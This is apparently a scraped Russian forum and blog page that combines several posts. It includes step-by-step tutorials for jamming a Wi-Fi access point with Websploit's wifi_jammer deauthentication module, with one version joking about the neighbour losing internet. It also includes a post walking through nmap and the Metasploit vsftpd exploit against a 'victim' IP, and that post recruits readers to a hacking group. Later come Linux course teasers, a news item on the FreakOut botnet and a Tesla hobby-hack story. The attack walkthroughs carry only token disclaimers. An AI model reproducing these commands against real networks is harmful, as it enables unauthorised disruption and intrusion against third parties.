- /dev/null

- Компьютерный форум

- WEBSPLOIT -глушим wifi

- WEBSPLOIT -глушим wifi

- Kali Linux: Учимся использовать Websploit Framework

- //Хакерство (Крэкерство) #6.

- Найдены дубликаты

- GNU/Linux

- Правила сообщества

- Изучаем GNU/Linux часть 57. Сетевые файловые системы — NFS

- Изучаем GNU/Linux часть 56. Передача файлов по сети

- Изучаем GNU/Linux часть 55. Работа с IPv6

- Изучаем GNU/Linux часть 54. Настройка времени

- Изучаем GNU/Linux часть 53. Установка RHEL

- Изучаем GNU/Linux часть 52. Управление многоуровневым хранилищем — stratis

- Изучаем GNU/Linux часть 51. Оптимизация производительности — tuned

- Изучаем GNU/Linux часть 50. Планировщик процессов

- Изучаем GNU/Linux часть 49. Виртуальная память, swap

- Изучаем GNU/Linux часть 48. Восстановление доступа

- Боты FreakOut атакуют Linux-устройства через уязвимости

- Неизвестный хакер сумел установить Linux на бортовой компьютер Tesla Model 3

/dev/null

При помощи Kali Linux проще простого реализовать DoS-атаку на закрытую Wi-Fi точку. Есть множество утилит для этого. В нашем случае мы будем использовать утилиту Websploit.

В первую очередь необходимо убедиться, что наш Wi-Fi адаптер распознает система. Для этого введем команду iwconfig . В моём случае адаптер называется wlan0.

Переведем интерфейс в режим монитора для дальнейшей работы с ним — airmon-ng start wlan0 . После, выберем жертву — посмотрим какие точки доступа есть поблизости ( airodum-ng wlan0mon )

В качестве жертвы возьмем ТД «Backdoor». Оставьте окно терминала отрытым или сделайте скриншот — в дальнейшем нам понадобятся данные bssid, essid и channel.

Установим утилиту для взлома — apt-get install websploit . Запустим программу командой websploit.



У данной утилиты множество модулей. Для того, чтобы посмотреть перечень модулей введите show modules . Нас интересует раздел «Wireless / Bluetooth Modules» с модулем wifi_jammer.

Запустим этот модуль командой use wifi/wifi_jammer .

Для реализации DoS-атаки нам понадобятся такие данные о WiFi-точке как: essid(название ТД), bssid (MAC-адрес ТД), channel (канал). Всё это мы уже узнали в самом начале статьи при помощи airodump-ng. Осталось только ввести эти данные.

После команды run началась Dos-атака. Суть атаки заключается в непрерывной отправке пакетов деаутентификации.

Для того, чтобы 100%-но убедиться, что DoS-атака работает введите команду a irodump-ng wlan0mon .

Нас интересует значение PWR, которое равно нулю. Это значит, что DoS-атака работает и клиенты, которые используют заддосенную WiFi-точку никак не смогут подключиться к ней. Для остановки атаки введите stop .

Источник

Компьютерный форум

Здесь решают различные задачи сообща. Присоединяйтесь!

WEBSPLOIT -глушим wifi

Модератор: phantom

WEBSPLOIT -глушим wifi

Сообщение phantom » 13 сен 2016, 19:48

WEBSPLOIT

программный комплекс, включающий в себя множество инструментов для атак на вэб ресурсы, беспроводные сети.

предустановлен в parro os, kali linux

устанавливаем в ubuntu командами от рут.

для начала скачиваем актуальную версию со страницы — https://sourceforge.net/projects/webspl . p_redirect

распаковываем в домашнюю дирректорию, после чего открываем папку и запускаем в ней терминал ( для убунту заходим в распакованную папку, правая кнопка мыши и далее открыть в терминале) пишем команду-

дальше запускаем программу просто в консоли

Отправлено спустя 21 минуту 11 секунд:

дальше есть некоторые сложности в использовании модулей программы, которые мы сейчас с вами исправим, дабы они нормально функционировали. небольшое предисловие, дело в том, что раньше вайфай модули переведенные в режим монитора назывались mon0 но с усовершенствованиями и нововведениями мы имеем девайс в режиме монитора как wlan0mon но разработчики вэбсплоит этот момент по видимому упустили и перевести стандартными средствами просраммы интерфей в режим не получится. делаем следующее- идем по пути /usr/share/websploit/modules/wifi_jammer.py

убеждаемся в наличии файла и открываем его в редакторе от имени рута-

$ sudo gedit /usr/share/websploit/modules/wifi_jammer.py

после чего файл откроется для редактирования, ищем следующие строки в тексте-

elif com[0:7] ==’set mon’:

options[3] = com[8:12]

меняем значение options[3] = com[8:12]

на options[3] = com[8:]

сохраняем файл, перезапускаем websploit

получаем следующее окно-

Отправлено спустя 15 минут 54 секунды:

поскольку сегодня мы разбираем именно модуль, позволяющий заглушить необходимую нам сеть вайфай, посредствам посыла множественных запросов на подключение клиентов, в результате чего точка доступа падает, то использовать мы будем модуль wifi_jammer

соответственно в строке вэбсплоит прописываем следующую команду

show modules которая покажет нам все доступные модули для использования. находим раздел wifi и снова пишем

теперь открываем новый терминал и колдуем с нашей вайфай картой (если у вас убунту, то перед эти установите необходимое по с помощью команды — sudo apt-get install wifite ) продолжим

$ sudo airmon-ng check kill

$ sudo airmon-ng start wlan0 -здесь вы указываете именно свою карту это может быть wlan1 wlan2 и .т.д

далее запускаем сканирование сетей командой

$ sudo airodump-ng wlan0mon

Отправлено спустя 15 минут 1 секунду:

теперь перед нами открывается картина с данными обнаруженных сетей. с указанием необходимых нам данных, нам необходимо знать три позиции целевой сети, а именно ESSID BSSID и CHANNEL

запоминаем либо копируем все это и возвращаемся в консоль websploit

> show options откроется список ввода параметров

> set BSSID (вводим BSSID нашей цели)

> set ESSID (вводим ESSID нашей цели)

> set channel (указываем канал жертвы)

> set mon wlan0mon

> set interface wlan0

> show options убеждаемся, что все параметры заданы и вводим команду на запуск

>run прочитав про себя «Отче наш» жмем ENTER и слышим вопли соседа по поводу пропавшего интернета.

на экране появятся дополнительные терминальные окна с бегущей информацией, падением уровня сигнала сети и т.д.

ВНИМАНИЕ. ВСЯ ИНФОРМАЦИЯ НЕ ЯВЛЯЕТСЯ ПРИЗЫВОМ К ДЕЙСТВИЮ ПРОТИВОЗАКОННОГО ХАРАКТЕРА А ЯВЛЯЕТСЯ ОБЗОРОМ ИНСТРУМЕНТОВ LINUX!

Источник

Kali Linux: Учимся использовать Websploit Framework



Websploit FrameWork это отличная утилита для поиска и эксплуатации уязвимостей. В данной статье я постараюсь дать краткую вводную по использованию этого фрэймворка.

Сперва запустим фрэймворк, для этого выполним в терминале команду:

На экране появится что-то похожее на:

Вот перечень команд которые можно выполнять в websploit framework:

- set — Set Value Of Options To Modules

- scan — Scan Wifi (Wireless Modules)

- stop — Stop Attack & Scan (Wireless Modules)

- run — Execute Module

- use — Select Module For Use

- os — Run Linux Commands(ex : os ifconfig)

- back — Exit Current Module

- show — modules Show Modules of Current Database

- show — options Show Current Options Of Selected Module

- upgrade — Get New Version

- update — Update Websploit Framework

Далее, выведем полный перечень доступных модулей, запустим сканер веб-директорий и проверим его опции:

Получим что-то похожее на это:

Как видим опций у сканера мало, всего одна, вот пример ее использования:

set target http://google.com

Этой командой мы устанавливаем целевой сайт для сканирования, чтобы начать сканирование вводим:

Сканирование запущено, эта процедура может затянуться, но в итоге вы получите то, что хотели.

На этом все, все остальные модули websploit framework попробуйте изучить сами.

Источник

//Хакерство (Крэкерство) #6.

Предупреждение! Всё ниже описанное я не призываю исполнять и повторять, а лишь рассказываю и обучаю, чтобы вы могли знать как собран механизм взлома/обмана/и т.п.

В данной статье мы рассмотрим способ взлома устройств через WiFi сеть при помощи эксплоитов. Эксплойт- это программа, при установке которой вы сможете удалённо управлять устройством жертвы. Вы сможете копировать, удалять, изменять файлы, а так же проводить махинации с самой системой, например как её выключение, перезагрузка и т.п. Фактически Exploits- это те же самые RAT-вирусы дающие полный контроль над системой машины. Передаются данные эксплоиты при помощи WiFi через открытые порты в машине жертвы.

Мы рассмотрим один из множества примеров взлома устройств при помощи эксплоитов.

Приступим к данной махинации.

В основном при совершении данной атаки используется связка двух программ: nmap+metasploit.

1.Nmap- выявляет в сети устройства, а так же предоставляет информацию об открытых портах.

2.Metasploit- собственно основа данного метода при помощи которой вы будете заражать эксплоитами машину-цель.

#msfconsole (в одном окне терминала)

#nmap 192.168.1.1( search vsftpd ( use exploit/unix/ftp/vsftpd ( show options

. Строка напротив RHOST будет пуста и в неё надо будет вписать IP-жертвы.

msf exploit(vsftpd)>set RHOST 192.168.1.4 ( exploit ( help

Далее вы уже можете сами понять что и как действовать, если обладаете достаточными знаниями английского языка, т.к. программы полностью автоматизированы. Если же вы плохо знаете английский, тогда можете посмотреть в YouTube любую инструкцию связанную с данной программой.

На этой весёлой ноте в принципе можно уже закончить обучение. НО, попрошу вас заметить, что недавно мы создали сообщество связанное с Linux’ом/Хакерством/Крэкерством в ВК. Нам нужны люди, разбирающиеся хорошо в Kali Linux (либо других дистрибутивах для пентестинга), знающие методы и подходы различных способов Крэкерства/Хакерства. Если вы один из таких людей, можете присоединится к нам. В данном сообществе стоит главное правило: «Всегда Делиться Информацией». Это правило относится совершенно ко всем членам нашего общества. Так что как и мы, так и вы найдёте много чего полезного в сфере данной тематики. Чтобы присоединится к нашему коллективу, напишите мне в ВК, я обязательно отвечу.

Связаться со мной можно в ВК: https://vk.com/hydra571 .

Найдены дубликаты

GNU/Linux

697 постов 13.1K подписчика

Правила сообщества

Все дистрибутивы хороши.

Ни объяснения матчасти про эксплоиты и т.д., почему порты могут быть открыты, что это вообще такое и почему если порт открыт, не стоит сразу надеяться на взлом, нет даже объяснения того, как работают программы и что значат все эти «магические» символы. Вот здесь, например:

нихуя не понял,ну и ладно.

И не надо. Статья из серии — выполните команду «cmd /c color 2 && tree c:» и увидите список вирусов в автозагрузке своего компьютера.

В реальной жизни маловероятно что-то успешно взломать описанными способами. У читателей возникают только вопросы «я ввел все команды у меня написало ошибку error помоги как взломать вконтакте. «

Нашёл подшивку хакера за 90лохматый год?

И причём здесь сообщество линупса? В иб не пущают мамкиного хацкера?

Я только три его поста прокомментировал, те, на которые хватило сил прочитать(ну или бегло просмотреть).

Как те оконные сектанты, которые приходят во все посты с линуксом.

Не встречал таких.

Чет мне надоело с тобой это обсасывать. Бывай.

Изучаем GNU/Linux часть 57. Сетевые файловые системы — NFS

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Научимся работать с NFS

Изучаем GNU/Linux часть 56. Передача файлов по сети

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Научимся работать с scp, sftp и rsync

Изучаем GNU/Linux часть 55. Работа с IPv6

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Разберём настройку IPv4 адресов

Изучаем GNU/Linux часть 54. Настройка времени

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Разберём часы реального времени, системные часы и настройку NTP

Изучаем GNU/Linux часть 53. Установка RHEL

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Детально разберём установку операционной системы на примере RHEL

Изучаем GNU/Linux часть 52. Управление многоуровневым хранилищем — stratis

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Разберём новый механизм для управления томами и файловыми системами

Изучаем GNU/Linux часть 51. Оптимизация производительности — tuned

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Поговорим про демон tuned, который мониторит и оптимизирует производительность системы

Изучаем GNU/Linux часть 50. Планировщик процессов

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Вкратце разберём работу планировщика процессов и как настраивать приоритет.

Изучаем GNU/Linux часть 49. Виртуальная память, swap

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Разберём механизмы работы виртуальной памяти и, в частности, swap

P.S. Текстовые варианты и вопросы доступны по ссылке — https://gitlab.com/doatta/gnu-linux-rhcsa

Изучаем GNU/Linux часть 48. Восстановление доступа

Продолжаем изучать GNU/Linux и готовиться к сертификации от Red Hat (RHCSA).

Для тех, кто видит мои посты впервые — я стараюсь очень лёгким языком с нуля научить вас работать с операционной системой GNU/Linux. Зачем? Потому что — Стоит ли делать курс по RHCSA?

Разберём восстановление доступа к системе.

P.S. Текстовые варианты и вопросы доступны по ссылке — https://gitlab.com/doatta/gnu-linux-rhcsa



Боты FreakOut атакуют Linux-устройства через уязвимости

Новый Linux-зловред FreakOut приобщает зараженное устройство к ботнету, способному проводить DDoS-атаки и добывать Monero за счет мощностей своих жертв. Вредоносная программа проникает в систему посредством эксплуатации критических уязвимостей, для которых уже выпущены патчи.

Первые атаки FreakOut были обнаружены 8 января. За неполную неделю эксперты Check Point Software Technologies насчитали свыше 380 попыток эксплойта у своих клиентов — в основном в США (27%) и странах Западной Европы (24%). Чаще прочих зловред атаковал финансовые организации, госструктуры и медицинские учреждения.

Установлено, что для доставки новых ботов используются три уязвимости, позволяющие удаленно выполнить вредоносный код (все — 9,8 балла по CVSS):

CVE-2020-28188 — возможность внедрения команд в TOS, операционной системе от вендора сетевых накопителей TerraMaster;

CVE-2021-3007 — десериализация недоверенных данных в Zend Framework, популярном наборе библиотек для создания веб-приложений;

CVE-2020-7961 — десериализация недоверенных данных в Liferay Portal, CMS-системе с открытым исходным кодом, используемой для создания сайтов и порталов.

При успешной отработке эксплойта в систему со стороннего сервера загружается Python-скрипт — IRC-бот, обладающий широкими возможностями. Он способен по команде выполнять сканирование портов, собирать информацию, генерировать и отправлять пакеты данных, проводить анализ сети, создавать и нацеливать DDoS-поток типа flood, добывать криптовалюту с помощью майнера XMRig. Зловред также умеет распространяться на другие устройства по сети и атаковать мишени за ее пределами, используя все те же эксплойты.

Адрес командного сервера FreakOut жестко прописан в его коде. На этом сервере эксперты обнаружили записи, свидетельствующие о взломе 185 Linux-устройств.

Компания TerraMaster собиралась пропатчить TOS, выпустив версию 4.2.07 — она вышла в начале прошлого месяца. Обновление для Liferay Portal (7.2.1) тоже уже доступно. Проект Zend Framework больше не поддерживается, пользователям предлагается установить патч, созданный участниками Laminas Project.

Эксперты Check Point также рекомендуют принять дополнительные меры защиты:

Проверить Linux-устройства на наличие других уязвимостей и предельно обновить весь софт.

Использовать систему класса IPS для предотвращения эксплойтов.

Конечные устройства снабдить антивирусами или подписаться на услуги расширенной защиты, работающей на таком уровне.



Неизвестный хакер сумел установить Linux на бортовой компьютер Tesla Model 3

Киберпанковская реальность, предсказанная писателями-фантастами, становится все ближе. Пользователь портала Reddit с ником «trsohmers» опубликовал описание взлома электромобиля Tesla. Хакер действовал ради спортивного интереса и ограничился только бортовой развлекательно-интеллектуальной системой.

В основе была идея – а что, если добавить электромобилю больше памяти и пару новых модулей? С этой целью «trsohmers» сначала заполучил root-права системы, а потом установил на «железо» Tesla Model 3 дистрибутив Linux Ubuntu, параллельно с действующей операционной системой электромобиля. Таким образом бортовой компьютер не утратил своей функциональности, зато хакер получил доступ ко многим системам и опциям машины.

Trsohmers внедрил SSH и через интерфейс CLI обратился непосредственно к Ubuntu, используя обычную командную строку. Ему удалось без проблем загрузить рабочий стол Xfce, подключиться к Интернету, открыть YouTube и посмотреть потоковое видео. При помощи команды htop хакер показал зрителям своего обзорного ролика процессы, запущенные в системе. Командой cpuinfo вывел список оборудования, которое в ней смонтировано.

Trsohmers не исключает, что после такого взлома мог бы реализовать и некие более одиозные сценарии, но не хочет этого делать. Он и так не уверен, что в Tesla проигнорируют произошедшее и не захотят подать на него в суд. Взлом есть взлом, пусть и без корыстных целей. Techcult

Источник